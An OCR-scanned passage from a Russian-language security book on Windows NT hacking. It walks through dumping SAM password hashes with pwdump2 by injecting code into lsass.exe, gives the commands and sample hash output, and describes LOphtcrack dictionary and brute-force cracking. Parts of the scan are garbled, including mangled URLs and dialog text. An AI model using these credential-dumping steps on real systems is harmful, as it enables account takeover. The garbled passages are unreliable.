
от взлома пароля" ниже в этой главе).

НА

WEB-УЗЛЕ

Более поздняя версия утилиты

pwdump,

написанная

Тоддом

Сабином (Todd

wiiiiamspitisiiliie.com

s

a

bi

n

)

и

названная

pwdump2

(http://www.webspan.net/~tas/pwdump2/),

может обойти

SYSKEY-защиту.

Работа

pwdump2

основана на внедрении биб-

лиотеки DLL (см. выше описание утилиты

getadmin),

посредством чего она

записывает свой код в пространство другого процесса, обладающего более

высоким уровнем привилегий. После этого внедренный код вызывает внут-

ренние функции интерфейса API, с помощью которых утилита получает дос-

туп к

зашифрованным

паролям, минуя необходимость их расшифровки.

В отличие от pwdump, утилита

pwdump2

должна запускаться в пространстве процес-

сов взламываемой системы. Причем в данном случае по-прежнему требуется процесс

с привилегиями администратора, а также библиотека

samdump.DLL

(которая распро-

страняется вместе с

pwdump2).

Привилегированный процесс, используемый утилитой

pwdump2,—

это процесс

lsass.exe

подсистемы защиты LSASS (Local Security

Authority

Subsystem). Утилита

внедряет свой код в адресное пространство и пользовательский контекст процесса

lsass.exe.

Однако перед запуском утилиты необходимо вручную получить иденти-

фикатор процесса (PID — Process ID).

198 Часть II. Хакинг систем

Тодд

Сабин написал обновленную версию утилиты

pwdump2,

с помощью кото-

рой идентификатор

РЮ

процесса LSASS можно получить автоматически. По-

этому пользователям обновленной версии выполнять этот шаг вручную не тре-

буется. Однако сейчас мы сосредоточимся на обсуждении основной концепции

получения идентификаторов процессов, которую потребуется использовать в

тех случаях, когда обновленная версия утилиты

pwdump2

отсутствует.

Воспользуемся утилитой

pulist

из

NTRK

и,

объединив

ее с

утилитой

find,

полу-

чим

идентификатор процесса

Isass.

exe,

как

показано

в

следующем примере.

C:\>pulist

I find "Isass"

lsass.exe

50 NT

AUTHORITY\SYSTEM

Теперь можно запустить утилиту

pwdump2,

передав ей в качестве параметра полу-

ченный идентификатор PID 50. По умолчанию результаты выводятся на экран (в

приведенном выше примере они показаны в сокращенной форме), однако их легко

перенаправить в файл. Не забывайте о том, что

pwdump2

должна выполняться локаль-

но на удаленной системе. В противном случае вы получите дамп собственных паро-

лей! Обсуждение методов удаленного запуска программ содержится ниже в разде-

ле "Удаленное управление и потайные ходы" данной главы.

С:\>

pwdump2 50

A. Nonymous:1039:e52cac67419a9a224a3bl08f3fa6cb6d:8846f7eaee8fbll7...

ACMEPDCl$:1000:922bb2aaaObc07334d9al60a08db3a33:d2ad2ce86a7d90fd62...

Administrator:500:48b48ef5635d97b6f513f7c84b50c317:8a6a398a2d8c84f. . .

Guest:501:aOel50c75a!7008eaad3b435b51404ee:823893adfad2cda6ela414f...

IUSR_ACMEPDCl:1001:cabf272ad9e04b24af3f5fe8cOf05078:e6f37a469ca3f8...

IWAM_ACMEPDC1:1038:3d5c22dObal7f25c2eb8a6e701182677:d96bf5d98ec992...

Из данного примера видно, что выводятся такие поля, как имя пользователя, отно-

сительный идентификатор RID (см. главу 3), хэш-код LanMan и хэш-код NT

(последний выведен только частично). Все поля отделяются друг от друга двоеточием.

Направив вывод в файл, можно получить готовые исходные данные для многих

средств взлома паролей системы NT.

Самая последняя версия утилиты

pwdump2

позволяет также извлекать

хэш-

коды

из базы данных активного каталога системы Win 2000.

Перехват данных о пользовательских именах и паролях,

передаваемых по сети

Одной из сильных сторон утилиты

LOphtcrack

является возможность извлекать

хэш-коды

паролей прямо из SMB-пакетов, передаваемых по сети. Этот подход уже

рассматривался в одном из предыдущих разделов, посвященных подбору паролей.

Поскольку утилита LOphtcrack способна выполнить большую часть из описанных

выше задач, давайте перейдем к обсуждению

того,

как это осуществить.

Взлом паролей NT

В данном разделе вы познакомитесь с тремя утилитами, предназначенными для

взлома паролей системы NT. Хотя наиболее известной является утилита LOphtcrack,

здесь мы рассмотрим и некоторые другие средства.

Глава 5. Хакинг Windows NT

199

LOphtcrack

НА

WEB-УЗЛЕ

Версию утилиты LOphtcrack

с

графическим интерфейсом,

распростра-

winumspui)iistims.com

няемую

КОМП

анией

©stake

по

цене

$249,

можно найти

по

адресу

http://www.atstake.com/research/lc3/index.html.

Для сохранения

душевного покоя системного администратора это совсем недорого. Вер-

сия этой утилиты для командной строки распространяется бесплатно. В

настоящее время выпущена версия 3 утилиты LOphtcrack.



Как уже упоминалось, утилита LOphtcrack может импортировать данные SAM из

нескольких источников: из локального или удаленного системного реестра, самого

файла SAM, из его резервной копии

sam._,

непосредственно из потока данных, пере-

даваемых по сети, а также из предварительно созданных файлов . 1с. Ниже показано

простое диалоговое окно утилиты, используемой для получения хэш-кодов паролей.

Как видно из рисунка, требуется просто ввести IP-адрес взламываемой системы.

This import method

tettieves

the

encwted

passwords

[torn

a

networked

NT machine.

Thistsnotevajabeil

the

lemole

machine

has

SYSKEY

instated

а Ч

i

is

tuning

Widows

2QOU

Machine:

Еще раз обращаем ваше внимание на то, что встроенная утилита последней (на

момент написания данной книги) версии LOphtcrack не обладает возможностью

взлома расширенного SYSKEY-шифрования базы данных SAM (см. ниже раз-

дел "Шифрование SYSKEY"). Поэтому, если на взламываемой системе используется

SYSKEY-шифрование, необходимо пользоваться описанной выше утилитой

pwdump2.

Затем

с

помощью команды

Session^Session

Options

File

нужно указать исполь-

зуемый файл словаря (обширный словарь, содержащий часто употребляемые в каче-

стве пароля слова английского языка, распространяется вместе с утилитой). И на-

конец,

в

диалоговом окне

Auditing

Options

For

This

Session

нужно установить неко-

торые дополнительные параметры. Для взлома пароля путем перебора необходимо

установить флажок Enabled, находящийся в группе параметров Brute Force Crack.

Затем нужно выбрать предполагаемый набор символов, из которого будут генериро-

ваться пароли (чем больше набор, тем дольше придется перебирать все возможные

комбинации). Утилита LOphtcrack сначала попытается подобрать пароль с помо-

щью словаря и лишь после этого перейдет к перебору всех возможных вариантов.

Прерванный сеанс подбора пароля можно продолжить позже с того же места, в ко-

тором произошла остановка. Поэтому в общем случае вопрос продолжительности

работы не является критичным. Поддерживается также компромиссный режим Dic-

tionary/Brute Hybrid Crack, при использовании которого метод подбора пароля из

словаря объединяется с перебором всех возможных вариантов. Действительно, учи-

тывая, что многие пользователи выбирают пароли вида

password!23,

не утруждая

себя задачей запоминания сложного пароля, имеет смысл попробовать применить в

качестве пароля слова, содержащиеся в словаре, добавив к ним заданное количество

символов. Пример выбора параметров в диалоговом окне Auditing Options For This

Session показан на следующем рисунке.

200

Часть II.

Хакинг

систем